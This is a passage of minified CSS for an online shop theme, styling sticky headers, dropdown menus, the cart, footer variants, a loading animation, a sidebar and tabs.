.page-header.fullwidth.is-sticky, .open-panel .page-header.fullboxed.is-sticky {left: 50%;}body.fullwidth.open-panel .page-header.fullwidth.sticky.is-sticky, body.fullwidth.open-panel .page-header.fullboxed.sticky.is-sticky {width: inherit !important;left: 125px;}.page-header.sticky {-webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.sticky.animated.fadeIn {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}@-webkit-keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@-webkit-keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideOutUp, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideOutUp {-webkit-animation-name: slideOutUpSidebar;animation-name: slideOutUpSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideInDown, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideInDown {-webkit-animation-name: slideInDownSidebar;animation-name: slideInDownSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky {-webkit-transform: translateX(62px);-ms-transform: translateX(62px);transform: translateX(62px);}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.st-hidden, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.st-hidden {-webkit-transform: translate3d(62px, -100%, 0);-ms-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@media screen and (max-width: 991px) {.megamenu {display: none;}.navbar {margin: 0;border: 0;height: auto;}.navbar:after {content: '';height: 45px;width: 100%;background-color: #f82e56;}.header-logo {float: left;max-width: calc(100% - 60px);}.header-logo img, .header-logo svg {max-height: 62px;max-width: 100%;}.header-links {display: inline-block;float: left;position: relative;width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;background: #333745;min-height: 45px;}.header-links .header-link {position: relative;float: right;padding: 0 0 0 10px;font-size: 18px;line-height: 1.2em;color: #fff;}.header-links .header-link > a i.icon, .header-links .header-link i.icon {font-size: 24px;color: #80838f;}.header-links .header-link > a {display: inline-block;line-height: 38px;padding: 3px 0;color: #fff;}.header-links .header-link > a span {display: none;}.header-links .header-link > a:hover {text-decoration: none;}.header-links .header-link > a:hover span {text-decoration: none;}.header-links .header-link > a img {display: inline-block;vertical-align: baseline;}.header-link.header-currency, .header-link.header-language {float: left;padding: 0 10px 0 0;}.header-link.header-cart {position: static;width: 100%;}.header-link.header-cart > a {position: absolute;margin: 0;right: 5px;bottom: 48px;display: inline-block;line-height: 30px;padding: 5px 5px;}.header-link.header-cart > a i.icon {color: #282828;font-size: 35px;}.header-link.header-cart > a:hover i.icon {color: #f82e56;}.header-link > a .badge {display: inline-block;top: -20px;width: 20px;height: 20px;font-size: 14px;line-height: 21px;}.header-link.header-search {position: absolute;bottom: 42px;right: 5px;width: 100%;}.menu-toggle {display: block;position: absolute;bottom: 2px;left: 10px;}.menu-toggle i.icon {color: #ffffff;font-size: 36px;}.fix-space {height: 0;}.page-header.sticky.is-sticky .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.sticky.is-sticky .navbar:before {display: none;}.page-header.sticky.is-sticky .navbar:after {display: none;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a {bottom: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.sticky.is-sticky .navbar .header-link > a .badge {top: -10px;}.page-header.sticky.is-sticky .navbar .header-cart.variant-2 .dropdown-container {margin-top: 0;}.page-header.sticky.is-sticky .navbar .header-logo {position: absolute;top: 0;left: 55px;max-width: calc(100% - 120px);height: 100%;float: left;margin-left: 0;padding: 0;}.page-header.sticky.is-sticky .navbar .header-logo img, .page-header.sticky.is-sticky .navbar .header-logo svg {max-height: 42px;}.page-header.sticky.is-sticky .navbar .header-link.header-search {display: none;}.page-header.sticky.is-sticky .navbar .header-links {display: none;position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.sticky.is-sticky .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.sticky.is-sticky .navbar .menu-toggle i.icon {color: #333745;}}@media screen and (max-width: 767px) {.header-links {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}}.header-custom-text {display: inline-block;font-size: 15px;line-height: 35px;color: #333745;}.header-custom-text span {margin-right: 10px;white-space: nowrap;}.header-custom-text > ul, .header-custom-text ul.social-list-simple {margin-right: 20px;display: inline-block;}.header-custom-text i.icon {font-size: 18px;line-height: 35px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.header-custom-link a:not(.menu-btn-special) {color: #333745;text-decoration: none;padding: 0 12px;}.header-custom-link a:not(.menu-btn-special):hover {text-decoration: underline;}@media screen and (max-width: 1199px) {.header-custom-link a:not(.menu-btn-special) {padding: 0 6px;font-size: 14px;}}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special {display: inline-block;margin: 0 5px;padding: 0 !important;font-size: 17px;line-height: 42px;font-weight: 500;text-transform: none;color: #ffffff;background-color: #f82e56;text-decoration: none;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a {position: relative;display: inline-block;z-index: 1;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.menu-btn-special:hover span:before, .header-custom-link .menu-btn-special:hover span:before, .nav > li > a.menu-btn-special:hover span:before, .megamenu.department .nav > li > a.menu-btn-special:hover span:before, .menu-btn-special:hover a:before, .header-custom-link .menu-btn-special:hover a:before, .nav > li > a.menu-btn-special:hover a:before, .megamenu.department .nav > li > a.menu-btn-special:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span {padding: 0 10px !important;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before {background-color: #333745;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {text-decoration: none;color: #ffffff;background-color: #f82e56;}.menu-btn-special i.icon, .header-custom-link .menu-btn-special i.icon, .nav > li > a.menu-btn-special i.icon, .megamenu.department .nav > li > a.menu-btn-special i.icon {padding: 0 8px 0 0;vertical-align: middle;font-size: 1.1em;}.megamenu.department .nav > li > a.menu-btn-special {margin: 0 0 0 30px;padding: 0;}.megamenu.department .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:focus {margin: 0 0 0 30px;padding: 0;}.page-header .header-ads {white-space: nowrap;margin-top: 5px;}.page-header .box-left-icon {display: inline-block;width: auto;margin: 0 10px 5px;vertical-align: top;text-align: left;white-space: normal;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.page-header .box-left-icon .box-icon {width: 60px;}.page-header .box-left-icon .box-icon i.icon {background: #f6f6f6;width: 60px;height: 60px;font-size: 20px;line-height: 58px;}.page-header .box-left-icon:hover .box-text {color: #f82e56;}.page-header .box-left-icon:hover .box-icon i.icon {background: #f82e56;color: #f6f6f6;}@media screen and (max-width: 991px) {.header-custom-text, .header-top-row .header-custom-text {padding: 0;font-size: 12px;line-height: 30px;color: #333745;}.header-custom-text > div, .header-top-row .header-custom-text > div {display: inline-block;white-space: nowrap;}.header-custom-text span, .header-top-row .header-custom-text span {margin-right: 10px;white-space: normal;}.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {font-size: 14px;line-height: 30px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}}.page-header .header-logo img.sticky-logo {display: none;}@media screen and (min-width: 992px) {.page-header.is-sticky .header-logo img:not(:only-of-type):not(.sticky-logo) {display: none;}.page-header.is-sticky .header-logo img.sticky-logo {display: block;}}.footer-bot {border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;padding: 8px 0;}.footer-top {border-bottom: 1px solid #e8e8e8;padding: 8px 0;}@media (min-width: 992px) {.footer-bot .row {display: table;width: calc(100% + 30px);}.footer-bot .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}footer:not(.variant4) .footer-top .row {display: table;width: calc(100% + 30px);}footer:not(.variant4) .footer-top .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}}.footer-block {margin-bottom: 50px;}@media screen and (max-width: 991px) {.footer-block {margin-bottom: 30px;}}.footer-payment-link {margin-bottom: 0;text-align: right;}.footer-logo {text-align: left;height: 75px;}.footer-logo svg {fill: #f82e56;max-width: 100%;}.footer-copyright {padding: 17px 0;font-size: 14px;line-height: 16px;color: #333745;}.footer-social {text-align: center;}.footer-social a, .icons-social a {display: inline-block;margin-right: 5px;margin-bottom: 5px;color: #f82e56;}.footer-social a:hover, .icons-social a:hover {color: #333745;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {color: #ffffff;background-color: #f82e56;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-social i.icon, .icons-social i.icon {font-size: 20px;line-height: 30px;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {display: inline-block;width: 40px;height: 40px;border-radius: 50%;line-height: 40px;border: 1px solid #f82e56;vertical-align: top;margin-right: -4px;text-align: center;}.footer-nav {text-align: center;margin-bottom: 10px;}.footer-nav ul {margin: 0;padding: 0;list-style: none;}.footer-nav ul li {display: inline-block;vertical-align: top;padding: 0 20px 0 0;margin-bottom: 10px;position: relative;color: #333745;font-size: 15px;line-height: 20px;}.footer-nav ul li:after {content: '|';padding: 0 0 0 20px;}.footer-nav ul li a {color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-nav ul li a:hover {color: #f82e56;}.footer-nav ul li:last-child:after {display: none;}footer.variant1 .under-footer {float: left;width: 50%;min-height: 1px;padding-left: 15px;padding-right: 15px;}footer.variant1 .after-footer {width: 100%;clear: both;}footer.variant1 .footer-bot {float: left;width: calc(50% - 30px);min-height: 1px;margin-left: 15px;margin-right: 15px;}footer.variant1 .footer-logo {display: table;width: 100%;}footer.variant1 .footer-logo > a {display: table-cell;vertical-align: middle;}footer.variant1 .footer-logo img {max-width: 100%;}@media screen and (min-width: 1400px) {body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"], body.open-panel footer.variant1.boxed .footer-bot [class*="col-"], body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"] {padding-top: 0;padding-bottom: 0;padding-left: 5px;padding-right: 5px;width: 40%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:first-child {width: 25%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:last-child {width: 35%;}}@media screen and (max-width: 1399px) {footer.variant1 .under-footer {float: none;width: 100%;padding-top: 20px;padding-bottom: 20px;}footer.variant1 .footer-bot {float: none;width: 100%;text-align: center;padding: 0;margin: 0;}footer.variant1 .footer-bot .container > .row {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-bot [class*="col-"] {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-logo {text-align: center;padding: 0;}footer.variant1 .footer-payment-link {text-align: center;padding: 0;}footer.variant1 .footer-copyright {text-align: center;}footer.variant1 .footer-social {text-align: center;padding: 0;}}footer.variant2, footer.variant4 {background-color: #ffffff;}footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 40px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 40px 0 10px;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 40px 0 40px;margin: 0;border: 0;background-color: #f9f9f9;}footer.variant2 .footer-payment-link, footer.variant4 .footer-payment-link {text-align: center;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 0 0 10px;}@media screen and (max-width: 991px) {footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 20px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 20px 0;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 20px 0;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 10px 0;}}footer.variant4 .footer-social {text-align: left;margin: 10px 0;}footer.variant4 .footer-top {background-position: center center;background-attachment: fixed;background-size: cover;background-color: #333745;border-bottom: 0;color: #fff;}footer.variant4 .footer-top h3 {font-size: 24px;line-height: 1.2em;margin-bottom: 20px;}footer.variant4 .footer-top h3, footer.variant4 .footer-top h4, footer.variant4 .footer-top h5 {color: #fff;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #f82e56;font-weight: bold;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}footer.variant4 .footer-top .footer-logo svg {fill: #fff;}footer.variant4 .footer-top input:focus {border-color: #fff;}footer.variant3 {background-color: #f7f7f7;}footer.variant3 > .container {padding-top: 35px;}footer.variant3 .footer-logo {text-align: center;padding: 0;margin: 0;border: 0;}footer.variant3 .footer-payment-link {text-align: right;padding: 5px 0 10px;line-height: 40px;}footer.variant3 .footer-social {text-align: left;padding: 5px 0;}footer.variant3 .after-footer {margin-top: 20px;background: #f82e56;}footer.variant3 .after-footer, footer.variant3 .after-footer .footer-copyright, footer.variant3 .after-footer .footer-copyright a {color: #ffffff;}@media screen and (max-width: 767px) {footer.variant3 .footer-payment-link {text-align: center;}footer.variant3 .footer-social {text-align: center;}}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 100001;background-color: #ffffff;}#loader-wrapper.off {display: none !important;z-index: -1000;}#loader-wrapper {-moz-animation: cssHide 0s ease-in 10s forwards;-webkit-animation: cssHide 0s ease-in 10s forwards;-o-animation: cssHide 0s ease-in 10s forwards;animation: cssHide 0s ease-in 10s forwards;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}@-webkit-keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}.loaded #loader-wrapper {opacity: 0;top: -300%;z-index: -1000;-webkit-transition: opacity 0.3s ease-out;-o-transition: opacity 0.3s ease-out;transition: opacity 0.3s ease-out;}.cube-folding {width: 50px;height: 50px;display: inline-block;-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);transform: rotate(45deg);font-size: 0;}.cube-folding span {position: relative;width: 25px;height: 25px;-moz-transform: scale(1.1);-ms-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);display: inline-block;}.cube-folding span::before {content: '';background-color: #f9476a;position: absolute;left: 0;top: 0;display: block;width: 25px;height: 25px;-moz-transform-origin: 100% 100%;-ms-transform-origin: 100% 100%;-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;-moz-animation: folding 2.5s infinite linear both;-webkit-animation: folding 2.5s infinite linear both;animation: folding 2.5s infinite linear both;}.cube-folding .leaf2 {-moz-transform: rotateZ(90deg) scale(1.1);-ms-transform: rotateZ(90deg) scale(1.1);-webkit-transform: rotateZ(90deg) scale(1.1);transform: rotateZ(90deg) scale(1.1);}.cube-folding .leaf2::before {-moz-animation-delay: 0.3s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;background-color: #f71542;}.cube-folding .leaf3 {-moz-transform: rotateZ(270deg) scale(1.1);-ms-transform: rotateZ(270deg) scale(1.1);-webkit-transform: rotateZ(270deg) scale(1.1);transform: rotateZ(270deg) scale(1.1);}.cube-folding .leaf3::before {-moz-animation-delay: 0.9s;-webkit-animation-delay: 0.9s;animation-delay: 0.9s;background-color: #d2072f;}.cube-folding .leaf4 {-moz-transform: rotateZ(180deg) scale(1.1);-ms-transform: rotateZ(180deg) scale(1.1);-webkit-transform: rotateZ(180deg) scale(1.1);transform: rotateZ(180deg) scale(1.1);}.cube-folding .leaf4::before {-moz-animation-delay: 0.6s;-webkit-animation-delay: 0.6s;animation-delay: 0.6s;background-color: #eb0835;}@-moz-keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@-webkit-keyframes folding {0%, 10% {-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);-ms-transform: perspective(140px) rotateX(-180deg);-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);-ms-transform: perspective(140px) rotateX(0deg);-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);-ms-transform: perspective(140px) rotateY(180deg);-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}.cube-wrapper {position: absolute;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;text-align: center;}.sidebar-wrapper {z-index: 1005;position: fixed;left: 125px;width: 0;height: 100%;margin-left: -125px;overflow-y: auto;overflow-x: hidden;background: #333745;}.sidebar-wrapper .sidebar-nav {position: absolute;padding: 20px 0;list-style: none;width: 125px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li a {position: relative;display: inline-block;z-index: 1;}.sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.sidebar-wrapper .sidebar-nav li:hover span:before, .sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a, .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li a:before {background-color: #494e62;left: -4px;border-right: 4px solid #f82e56;}.sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;background-color: #494e62;left: 0;}.sidebar-wrapper .sidebar-nav a {display: block;width: 100%;padding: 15px 20px;font-size: 15px;line-height: 22px;font-weight: 700;font-family: 'Raleway', sans-serif;color: #979797;text-transform: uppercase;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-wrapper .sidebar-nav a:hover, .sidebar-wrapper .sidebar-nav a.active {color: #ffffff;}.sidebar-wrapper .sidebar-bot {position: absolute;z-index: 1;bottom: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .sidebar-top {position: absolute;top: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .share-button {width: 30px;margin: auto;}.sidebar-wrapper .share-button .toggle {color: #fff;}body.touch .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: none;-o-transition: none;transition: none;}body.touch .sidebar-wrapper .sidebar-nav li:hover a:before {-webkit-transition: none;-o-transition: none;transition: none;}body:not(.open-panel) .sidebar-wrapper {overflow-y: hidden;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle {display: inline-block;width: 40px;height: 40px;margin: 0 auto;color: #ffffff;font-size: 28px;line-height: 40px;opacity: 0;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #f82e56;}.sidebar-wrapper:hover > .sidebar-top > a.slidepanel-toggle {opacity: 1;}.dropdown-link {position: relative;}.dropdown-link .dropdown-container {position: absolute;z-index: 1009;top: 40px;left: 0;right: auto;min-width: 50px;padding: 15px;background: #ffffff;list-style: none;border-bottom: 2px solid #f82e56;opacity: 0;visibility: hidden;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);-webkit-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;-o-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;text-align: left;}.dropdown-link .dropdown-container:after, .dropdown-link .dropdown-container:before {bottom: 100%;left: 20px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;}.dropdown-link .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #ffffff;border-width: 6px;margin-left: -6px;}.dropdown-link .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-bottom-color: #efefef;border-width: 7px;margin-left: -7px;}.dropdown-link .dropdown-container.right {left: auto;right: 0;}.dropdown-link .dropdown-container.right:after, .dropdown-link .dropdown-container.right:before {right: 20px;left: auto;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container {top: -5000px;}.dropdown-link:hover > .dropdown-container {opacity: 1;visibility: visible;top: 40px;}}@media screen and (max-width: 991px) {.dropdown-link:not(.header-cart):hover > .dropdown-container {opacity: 1;visibility: visible;}.dropdown-link.header-cart.active > .dropdown-container {opacity: 1;visibility: visible;}}.dropdown-link.header-cart.variant-2 .dropdown-container:after, .dropdown-link.header-cart.variant-2 .dropdown-container:before {display: none;}.header-language .dropdown-container {min-width: 92px;padding: 7px 10px;color: #191919;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:focus, .header-language .dropdown-container li a:active {text-decoration: none;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 55px;padding: 7px 10px;color: #191919;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-account .dropdown-container {min-width: 100px;padding: 20px;color: #8f8f8f;}.header-account .dropdown-container .title {font-size: 20px;line-height: 1.2em;color: #191919;font-weight: bold;margin-bottom: 5px;text-transform: uppercase;text-align: center;}.header-account .dropdown-container form {margin: 15px 0 0 0;}.header-account .dropdown-container input.form-control {margin-bottom: 20px;min-width: 260px;}.header-account .dropdown-container button.btn {width: 100%;margin-bottom: 15px;}.header-account .dropdown-container .top-text {margin: 10px 0 10px;font-size: 13px;line-height: 1.2em;text-align: center;color: #8f8f8f;}.header-account .dropdown-container .bottom-text {font-size: 17px;line-height: 1.2em;text-align: center;color: #191919;}@media screen and (max-width: 991px) {.header-language .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-language .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-currency .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}}.tabaccordion .collapsing {-webkit-transition: none;-o-transition: none;transition: none;}.nav-tabs {padding: 0;margin: 20px 0 0 0;list-style: none;overflow: hidden;border: 0;}.nav-tabs > li {position: relative;}.nav-tabs > li > a {display: block;margin: 5px 5px -5px 0;border-radius: 0;padding: 12px 20px 18px;border: 0;border-top: 2px solid #bcbcbc;background-color: #ffffff;font-size: 16px;line-height: 25px;font-weight: 700;text-decoration: none;color: #333745;}.nav-tabs > li > a:hover {border-color: #bcbcbc;}.nav-tabs > li.active:after, .nav-tabs > li:hover:after {content: "";position: absolute;z-index: 2;bottom: 0;left: 0;right: 0;background-color: #ffffff;width: calc(100% - 5px);height: 10px;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {margin-top: 0;padding-top: 17px;background-color: #ffffff;border: 0;border-top: 2px solid #f82e56;color: #f82e56;}body.layout-advanced .nav-tabs.center-tabs, .nav-tabs.center-tabs {width: 100%;text-align: center;margin-bottom: 0;}body.layout-advanced .nav-tabs.center-tabs > li, .nav-tabs.center-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}body.layout-advanced .nav-tabs.right-tabs, .nav-tabs.right-tabs {width: 100%;text-align: right;margin-bottom: 0;}body.layout-advanced .nav-tabs.right-tabs > li, .nav-tabs.right-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}.tab-content {position: relative;z-index: 1;margin-bottom: 50px;color: #191919;}@media screen and (max-width: 991px) {.tab-content {margin-bottom: 30px;}}.tab-content > .tab-pane {display: none;background-color: #ffffff;padding: 30px;border: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);}.tab-content > .active {display: block;}.tab-content p {margin-bottom: 20px;}.tab-content form, .tab-content form.white {margin-bottom: 0;}.tab-content ul.tags {margin-bottom: 0;}.tab-content > .tab-pane img, .js-tabcollapse-panel-body img {display: block;width: 